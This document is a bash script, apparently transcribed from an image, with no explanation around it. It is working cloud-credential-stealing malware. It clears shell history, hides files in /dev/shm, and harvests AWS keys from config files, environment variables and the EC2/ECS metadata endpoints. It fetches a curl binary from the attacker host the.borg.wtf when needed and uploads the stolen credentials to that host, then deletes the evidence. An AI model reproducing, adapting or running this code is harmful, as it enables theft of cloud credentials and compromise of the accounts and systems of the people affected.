 1 #!/bin/bash
2 unset HISTFILE
3 export LC_ALL=C
4 export PATH=$PATH:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/games:/usr/local/games
5 BORG_KUBE="http://the.borg.wtf"
6
7 download() {
8 read proto server path <<< "${1//"/"/ }"
9 DOC=/${path// //}
10 HOST=${server//:*}
11 PORT=${server//*:}
12 [[ x"${HOST}" == x"${PORT}" ]] && PORT=80
13 exec 3<>/dev/tcp/${HOST}/$PORT
14 echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
15 while IFS= read -r line ; do
16 [[ "$line" == $'\r' ]] && break
17 done <&3
18 nul='\0'
19 while IFS= read -d '' -r x || { nul=""; [ -n "$x" ]; }; do
20 printf "%s$nul" "$x"
21 done <&3
22 exec 3>&-
23 }
24
25 chattr -ia / /var/ /var/tmp/ 2>/dev/null
26 if ! [ -d "/dev/shm/.../...BORG.../" ] ; then mkdir -p /dev/shm/.../...BORG.../ 2>/dev/null ; fi
27
28 if type aws 2>/dev/null 1>/dev/null; then aws configure list >> /dev/shm/.../...BORG.../AWS_data.txt ; fi
29
30 env | grep 'AWS\|aws' >> /dev/shm/.../...BORG.../AWS_data.txt
31
32 cat /root/.aws/* >> /dev/shm/.../...BORG.../AWS_data.txt
33 cat /home/*/.aws/* >> /dev/shm/.../...BORG.../AWS_data.txt
34
35 download http://169.254.169.254/latest/meta-data/iam/security-credentials/ > /dev/shm/.../...BORG.../iam.role
36 iam_role_name=$(cat /dev/shm/.../...BORG.../iam.role)
37 rm -f /dev/shm/.../...BORG.../iam.role 2>/dev/null
38 download http://169.254.169.254/latest/meta-data/iam/security-credentials/${iam_role_name} > /dev/shm/.../...BORG.../aws.tmp.key
39 cat /dev/shm/.../...BORG.../aws.tmp.key >> /dev/shm/.../...BORG.../AWS_data.txt
40 rm -f /dev/shm/.../...BORG.../aws.tmp.key
41
42
43 if ! [ -z "$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" ] ; then download http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI > /var/tmp/...b.asces
44 cat /var/tmp/...b.asces | python -m json.tool >> /dev/shm/.../...BORG.../AWS_data.txt ; rm -f /var/tmp/...b.asces ; fi
45
46
47
48 if ! type curl 2>/dev/null 1>/dev/null; then
49 download http://the.borg.wtf/outgoing/binary_files/system/curl > /dev/shm/.../...BORG.../curl
50 chmod +x /dev/shm/.../...BORG.../curl
51 /dev/shm/.../...BORG.../curl -F "userfile=@/dev/shm/.../...BORG.../AWS_data.txt" "http://the.borg.wtf/incoming/access_data/aws.php"
52 else
53 curl -F "userfile=@/dev/shm/.../...BORG.../AWS_data.txt" "http://the.borg.wtf/incoming/access_data/aws.php"
54 fi
55 cat /dev/shm/.../...BORG.../AWS_data.txt
56 rm -f /dev/shm/.../...BORG.../AWS_data.txt
57
58 history -c
59
60